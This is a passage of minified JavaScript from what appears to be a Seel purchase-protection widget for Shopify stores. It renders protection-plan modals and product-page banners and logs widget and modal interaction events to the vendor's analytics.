   </div>\n      </div>");if("object"===vr(t.contentText)){var e=t.contentText.map((function(e){return'<div class="seel_modal--section--item--content_list--item"><img class="seel_modal--section--item--content_list--icon" src='.concat(t.contentIcon," />").concat(vn()(e,br)(Mr(Mr(Mr({},u),l),{},{shopDomain:s},f)),"</div>")}));return'<div class="seel_modal--section--item">\n        <div class="seel_modal--section--item--header">'.concat(vn()(t.header,br)(Mr(Mr(Mr({},u),l),{},{shopDomain:s},f)),'</div>\n        <div class="seel_modal--section--item--content_list">\n          <div class="seel_modal--section--item--content_list-inner">\n            ').concat(e.join(""),"\n          </div>\n        </div>\n      </div>")}if("object"===vr(t.contentText)){var n=t.contentText.map((function(e){return'<div class="seel_modal--section--item--content_list--item"><img class="seel_modal--section--item--content_list--icon" src='.concat(t.contentIcon," />").concat(vn()(e,br)(Mr(Mr(Mr({},u),l),{},{shopDomain:s},f)),"</div>")}));return'<div class="seel_modal--section--item">\n        <div class="seel_modal--section--item--header">'.concat(vn()(t.header,br)(Mr(Mr(Mr({},u),l),{},{shopDomain:s},f)),'</div>\n        <div class="seel_modal--section--item--content_list">\n          ').concat(n.join(""),"\n        </div>\n      </div>")}return""})),m=new DOMParser;v=v.map((function(t){return m.parseFromString(t,"text/html").body.firstChild})),(r=t.querySelector(".seel_modal--section")).append.apply(r,yr(v));var M=h.map((function(t){if("string"==typeof t)return'<div class="seel_modal--paragraph">'.concat(vn()(t,br)(Mr(Mr(Mr({},u),l),{},{shopDomain:s},f)),"</div>");if("object"===vr(t)){var e=t.map((function(t){return"<li>".concat(vn()(t,br)(Mr(Mr(Mr({},u),l),{},{shopDomain:s},f)),"</li>")}));return"<ul>".concat(e.join(" "),"</ul>")}if("object"===vr(t)){var n=t.map((function(t){return"<li>".concat(vn()(t,br)(Mr(Mr(Mr({},u),l),{},{shopDomain:s},f)),"</li>")}));return"<ul>".concat(n.join(" "),"</ul>")}return""}));if(M.forEach((function(e){var n=m.parseFromString(e,"text/html");t.insertAdjacentElement("beforeend",n.body.firstChild)})),y){var j=document.createElement("div");j.setAttribute("class","seel_modal--marketing"),j.innerHTML=y,t.insertAdjacentElement("beforeend",j)}if(null!=g&&g.length){var b=g.map((function(t){var e=t.text,n=t.link;return'<a class="seel_modal--links--link" target="blank" href='.concat(n,">").concat(e,"</a>")})),x=m.parseFromString('<div class="seel_modal--links">'.concat(b,"</div>"),"text/html");t.insertAdjacentElement("beforeend",x.body.firstChild)}return t}},wr=function(t,e){var n;t.dataset.seelProductType=e;var r=Ee(Le),o=r.profiles,i=r.configs,a=r.quotes,c=o.find((function(t){return t.type===e})),u=a.find((function(t){return t.type===e})),l=window.location.host,s=null===(n=i.modals)||void 0===n?void 0:n.find((function(t){return t.type===e&&"simple"==t.modalType}));if(s){var d=s.linkInText,p=s.paragraph,f=s.marketing,h=s.links,y=p.map((function(t){if("string"==typeof t)return'<div class="seel_modal--paragraph_b">'.concat(vn()(t,br)(Mr(Mr(Mr({shopDomain:l},c),u),d)),"</div>");if("object"===vr(t)){var e=t.map((function(t){return'<li class="seel_modal--paragraph_li">'.concat(vn()(t,br)(Mr(Mr(Mr({shopDomain:l},c),u),d)),"</li>")}));return'<ul class="seel_modal--paragraph_ul">'.concat(e.join(" "),"</ul>")}return""})),g=new DOMParser;if(y.forEach((function(e){var n=g.parseFromString(e,"text/html");t.insertAdjacentElement("beforeend",n.body.firstChild)})),f){var v=document.createElement("div");v.setAttribute("class","seel_modal--marketing"),v.innerHTML=f,t.insertAdjacentElement("beforeend",v)}if(null!=h&&h.length){var m=h.map((function(t){var e=t.text,n=t.link;return'<a class="seel_modal--links--link" target="blank" href='.concat(n,">").concat(e,"</a>")})),M=g.parseFromString('<div class="seel_modal--links">'.concat(m,"</div>"),"text/html");t.insertAdjacentElement("beforeend",M.body.firstChild)}return t}};const Nr=function(t){var e=Ee(Le).profiles.find((function(e){return e.type===t})).returnToSeel,n=new DOMParser,r=n.parseFromString(lr,"text/html"),o=n.parseFromString(pr,"text/html"),i=r,a=xr;t!==jt.ra||e||(i=o,a=wr);var c,u=a(i.body.firstChild,t);if(!u)return null;document.body.appendChild(u),(c=document.createElement("div")).setAttribute("class","seel_modal_mask seel_modal_hidden"),document.body.appendChild(c),document.addEventListener(Et,(function(t){var e=t.detail.type;document.querySelector('.seel_modal[data-seel-product-type="'.concat(e,'"]'))&&(document.querySelector('.seel_modal[data-seel-product-type="'.concat(e,'"]')).classList.remove("seel_modal_hidden"),document.querySelector(".seel_modal_mask").classList.remove("seel_modal_hidden"))})),u.addEventListener("click",(function(t){t.target.classList.contains("seel_modal--header--close")&&(u.classList.add("seel_modal_hidden"),document.querySelector(".seel_modal_mask").classList.add("seel_modal_hidden"))}))};var Ir=a(40008),Dr={};Dr.styleTagTransform=Fn(),Dr.setAttributes=Rn(),Dr.insert=Pn().bind(null,"head"),Dr.domAPI=Qn(),Dr.insertStyleElement=qn();Cn()(Ir.Z,Dr);Ir.Z&&Ir.Z.locals&&Ir.Z.locals;function Er(t){return Er="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Er(t)}function Lr(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Lr=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new O(r||[]);return o(a,"_invoke",{value:D(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",g={};function v(){}function m(){}function M(){}var j={};l(j,a,(function(){return this}));var b=Object.getPrototypeOf,x=b&&b(b(A([])));x&&x!==n&&r.call(x,a)&&(j=x);var w=M.prototype=v.prototype=Object.create(j);function N(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function I(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==Er(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function D(e,n,r){var o=p;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=E(c,r);if(u){if(u===g)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?y:f,l.arg===g)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=y,r.method="throw",r.arg=l.arg)}}}function E(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,E(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function A(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(Er(e)+" is not iterable")}return m.prototype=M,o(w,"constructor",{value:M,configurable:!0}),o(M,"constructor",{value:m,configurable:!0}),m.displayName=l(M,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},N(I.prototype),l(I.prototype,c,(function(){return this})),e.AsyncIterator=I,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new I(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},N(w),l(w,u,"Generator"),l(w,a,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=A,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),z(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;z(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},e}function zr(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}var Or=function(t,e){var n=new DOMParser,r=n.parseFromString('<div class="seel--product_tip"> <div class="seel--product_tip--text"></div> <img class="seel--product_tip--logo" alt=""/> <div class="seel--product_tip--info-icon"> <img alt=""/> <span class="seel--product_tip--tooltip"></span> <span class="hover_triangle"></span> </div> </div> ',"text/html");t&&"plain"===t&&(r=n.parseFromString('<div class="seel--product_tip"> <img class="seel--product_tip--icon seel--product_tip--icon-image" alt=""/> <div class="seel-pdp-banner-text"></div> </div> ',"text/html"));var o=function(t,e,n){var r,o=null===(r=Ee(Le).configs.banners)||void 0===r?void 0:r.find((function(t){return t.type===n})),i=o.infoIcon,a=o.bannerIcon,c=o.bannerLogo,u=o.bannerDesc,l=o.bannerTip;if("plain"===e){var s=t.querySelector(".seel--product_tip--icon"),d=t.querySelector(".seel-pdp-banner-text");s.setAttribute("src",a),d.innerHTML=u}else{var p=t.querySelector(".seel--product_tip--info-icon img"),f=t.querySelector(".seel--product_tip--logo"),h=t.querySelector(".seel--product_tip--tooltip");t.querySelector(".seel--product_tip--text").innerHTML=u,p.setAttribute("src",i),f.setAttribute("src",c),h.innerHTML=l}return t}(r.body.firstChild,t,e);return o},Ar=function(){var t=function(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){zr(i,r,o,a,c,"next",t)}function c(t){zr(i,r,o,a,c,"throw",t)}a(void 0)}))}}(Lr().mark((function t(e,n){var r,o,i,a,c,u,l,s,d,p,f,h,y,g,v,m,M,j,b,x,w,N;return Lr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.createElement("div").setAttribute("class","seel--product_tip_root"),o=Ee(Le),i=o.configs,a=o.profiles,a.find((function(t){return t.type===e}))){t.next=6;break}return t.abrupt("return");case 6:if(c=null===(r=i.banners)||void 0===r?void 0:r.find((function(t){return t.type===e}))){t.next=9;break}return t.abrupt("return");case 9:if(u=c.bannerType,l=c.anchor,s=c.position,d=Or(u,e),p=document.querySelector(l),!l||!p){t.next=22;break}if(h=!1,y=(null===(f=window)||void 0===f?void 0:f.meta)||{},!(g=y.product)){t.next=21;break}return j=(M=g||{}).vendor,b=M.id,x=M.variants,w=void 0===x?[]:x,N={adminDomain:n,shopDomain:null===(v=window)||void 0===v||null===(v=v.location)||void 0===v?void 0:v.hostname,productId:b,vendor:j,price:null===(m=w[0])||void 0===m?void 0:m.price},t.next=20,pn(N);case 20:h=t.sent;case 21:h&&(document.querySelector(".seel--product_tip")||p.insertAdjacentElement(s,d));case 22:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}();const Tr=Ar,Sr=JSON.parse('{"widgets":[{"type":"bp","name":"Worry-Free Purchase","infoIcon":"https://static.seel.com/image/widget-info-icon.svg","infoIconLink":"https://www.seel.com/terms/17trackbuyerprotection","description":"Get a full refund if your order doesn’t arrive as described, including loss or damage in transit. Add for <strong>{{currencySymbol}}{{price}} {{currencyCode}}</strong>","widgetIcon":"https://static.seel.com/image/bp-widget-icon.svg","anchor":".cart__footer .cart__ctas","position":"beforebegin","dynamicAnchor":"","dynamicPosition":"beforebegin","checkoutAnchor":"","checkoutPosition":"beforebegin","listPriceRate":0}],"sections":["template--20210596348228__cart-items"]}');function kr(t){return kr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},kr(t)}function Cr(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Cr=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new O(r||[]);return o(a,"_invoke",{value:D(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",g={};function v(){}function m(){}function M(){}var j={};l(j,a,(function(){return this}));var b=Object.getPrototypeOf,x=b&&b(b(A([])));x&&x!==n&&r.call(x,a)&&(j=x);var w=M.prototype=v.prototype=Object.create(j);function N(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function I(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==kr(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function D(e,n,r){var o=p;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=E(c,r);if(u){if(u===g)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?y:f,l.arg===g)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=y,r.method="throw",r.arg=l.arg)}}}function E(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,E(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function A(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(kr(e)+" is not iterable")}return m.prototype=M,o(w,"constructor",{value:M,configurable:!0}),o(M,"constructor",{value:m,configurable:!0}),m.displayName=l(M,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},N(I.prototype),l(I.prototype,c,(function(){return this})),e.AsyncIterator=I,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new I(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},N(w),l(w,u,"Generator"),l(w,a,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=A,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),z(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;z(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},e}function Yr(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function Qr(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){Yr(i,r,o,a,c,"next",t)}function c(t){Yr(i,r,o,a,c,"throw",t)}a(void 0)}))}}var Ur="seel:product-protection:widget:rendered",Pr="seel:product-protection:widget:selected";document.addEventListener(Ur,function(){var t=Qr(Cr().mark((function t(e){var n,r,o;return Cr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=Ee(Le),r=n.shop,o=n.product,console.log("pdp_widget_show"),t.t0=_t,t.t1=JSON,t.t2=r,t.t3=o.productId,t.next=8,$t();case 8:t.t4=t.sent,t.t5={eventName:"pdp_widget_show",merchant:t.t2,product:t.t3,deviceId:t.t4},t.t6={eventData:t.t5},t.t7=t.t1.stringify.call(t.t1,t.t6),(0,t.t0)("product-protection-user-behavior","shopify",t.t7);case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),document.addEventListener(St,function(){var t=Qr(Cr().mark((function t(e){var n,r,o;return Cr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=Ee(Le),r=n.shop,o=n.product,console.log("modal_show"),t.t0=_t,t.t1=JSON,t.t2=r,t.t3=o.productId,t.next=8,$t();case 8:t.t4=t.sent,t.t5={eventName:"modal_show",merchant:t.t2,product:t.t3,deviceId:t.t4},t.t6={eventData:t.t5},t.t7=t.t1.stringify.call(t.t1,t.t6),(0,t.t0)("product-protection-user-behavior","shopify",t.t7);case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),document.addEventListener(Pr,function(){var t=Qr(Cr().mark((function t(e){var n,r,o,i;return Cr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.detail.source,r=Ee(Le),o=r.shop,i=r.product,console.log("widget"===n?"pdp_protection_added":"modal_protection_added"),t.t0=_t,t.t1=JSON,t.t2="widget"===n?"pdp_protection_added":"modal_protection_added",t.t3=o,t.t4=i.productId,t.next=10,$t();case 10:t.t5=t.sent,t.t6={eventName:t.t2,merchant:t.t3,product:t.t4,deviceId:t.t5},t.t7={eventData:t.t6},t.t8=t.t1.stringify.call(t.t1,t.t7),(0,t.t0)("product-protection-user-behavior","shopify",t.t8);case 15:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}());var _r=a(26344),Rr={};Rr.styleTagTransform=Fn(),Rr.setAttributes=Rn(),Rr.insert=Pn().bind(null,"head"),Rr.domAPI=Qn(),Rr.insertStyleElement=qn();Cn()(_r.Z,Rr);_r.Z&&_r.Z.locals&&_r.Z.locals;var Gr=new URL(a(36700),a.b),qr=new URL(a(99616),a.b),Vr=new URL(a(44889),a.b),Fr=new URL(a(19488),a.b),Zr=Mn()(Gr),Br=Mn()(qr),Wr=Mn()(Vr);const Xr='<div class="seel_pdp_modal seel_pdp_modal_hidden"> <div class="seel_pdp_modal--container"> <img class="seel_pdp_modal--close" data-seel-pdp-modal-dismiss src="'+Zr+'"/> <img class="seel_pdp_modal--logo" src="'+Br+'"/> <div class="seel_pdp_modal--header">Protect Your Purchase</div> <div class="seel_pdp_modal--plans"></div> <div class="seel_pdp_modal--subtitle">This plan covers:</div> <div class="seel_pdp_modal--covers"> <div class="seel_pdp_modal--covers--items"> <img src="'+Wr+'" class="seel_pdp_modal--covers--items--icon"/> <div class="seel_pdp_modal--covers--items--text"> Accidental Damage Protection </div> </div> <div class="seel_pdp_modal--covers--items"> <img src="'+Wr+'" class="seel_pdp_modal--covers--items--icon"/> <div class="seel_pdp_modal--covers--items--text"> Once a year movement repair </div> </div> <div class="seel_pdp_modal--covers--items"> <img src="'+Wr+'" class="seel_pdp_modal--covers--items--icon"/> <div class="seel_pdp_modal--covers--items--text"> Coverage against broken bands/clasps, scratches </div> </div> <div class="seel_pdp_modal--covers--items"> <img src="'+Mn()(Fr)+'" class="seel_pdp_modal--covers--items--link_icon"/> <a class="seel_pdp_modal--covers--items--link_text" href="https://www.seel.com/faq/product-protection-plan-customer" target="_blank"> FAQ </a> </div> </div> <div class="seel_pdp_mnodal--cta" data-seel-pdp-modal-cta> Add protection plan </div> <div class="seel_pdp_modal--dismiss" data-seel-pdp-modal-dismiss data-seel-pdp-modal-deselect> I don’t want protection &gt; </div> <a class="seel_pdp_modal--bottom_link" target="_blank" href="https://assets-global.website-files.com/6311e04b5d754a83a7c1e966/6543836754f7f1967f3a8013_FSCSC%20Consumer%20Goods%20TCs%20UT%2006062023%20(FINAL)%20(2).pdf"> Limitations and exclusions apply, See Terms and Conditions. </a> </div> </div> ';var Hr=a(89008),Jr={};Jr.styleTagTransform=Fn(),Jr.setAttributes=Rn(),Jr.insert=Pn().bind(null,"head"),Jr.domAPI=Qn(),Jr.insertStyleElement=qn();Cn()(Hr.Z,Jr);Hr.Z&&Hr.Z.locals&&Hr.Z.locals;var Kr=function(t){var e=document.querySelector(".seel_pdp_widget"),n=null==e?void 0:e.querySelectorAll(".seel_pdp_widget--option");null==n||n.forEach((function(e){e.getAttribute("data-seel-pdp-widget-option-id")==t?(e.setAttribute("data-seel-pdp-widget-option-selected",!0),e.classList.add("seel_pdp_widget--option--selected")):(e.removeAttribute("data-seel-pdp-widget-option-selected"),e.classList.remove("seel_pdp_widget--option--selected"))}))},$r=function(t,e){var n,r,o=new Proxy(new URLSearchParams(window.location.search),{get:function(t,e){return t.get(e)}}),i=Ee(Le),a=(i.configs,i.profiles),c=i.quotes,u=(i.sessions,i.product),l=(a.find((function(t){return t.type===e})),c.find((function(t){return t.type===e})));if(!l||!l.data)return null;var s=null===(n=l.data)||void 0===n?void 0:n.find((function(t){var e;return t.variantId==((null==o?void 0:o.variant)||(null==u||null===(e=u.variants)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.id))})),d=t.querySelector(".seel_pdp_modal--plans");return d.innerHTML="",null==s||null===(r=s.plans)||void 0===r||r.forEach((function(t,e){var n=(new DOMParser).parseFromString('<div class="seel_pdp_modal--plans--item" data-seel-pdp-modal-plan>\n    <div class="seel_pdp_modal--plans--item--desc"></div>\n    <div class="seel_pdp_modal--plans--item--price"></div>\n  </div>',"text/html").body.firstChild;n.setAttribute("data-seel-pdp-modal-plan-id",t.planId),n.querySelector(".seel_pdp_modal--plans--item--desc").innerHTML=t.term,n.querySelector(".seel_pdp_modal--plans--item--price").innerHTML="".concat(null==l?void 0:l.currencySymbol).concat(t.price);0===e&&(n.classList.add("seel_pdp_modal--plans--item--selected"),n.setAttribute("data-seel-pdp-modal-plan-selected",!0)),d.appendChild(n)})),t};const to=function(t,e){var n=function(t){var e=(new DOMParser).parseFromString(Xr,"text/html");return e.body.firstChild,$r(e.body.firstChild,t)}(t);n&&(n.addEventListener("click",(function(t){var e,r,o,i=t.target;if(i.hasAttribute("data-seel-pdp-modal-dismiss")&&(i.hasAttribute("data-seel-pdp-modal-deselect")&&(r=document.querySelector(".seel_pdp_widget"),null==(o=null==r?void 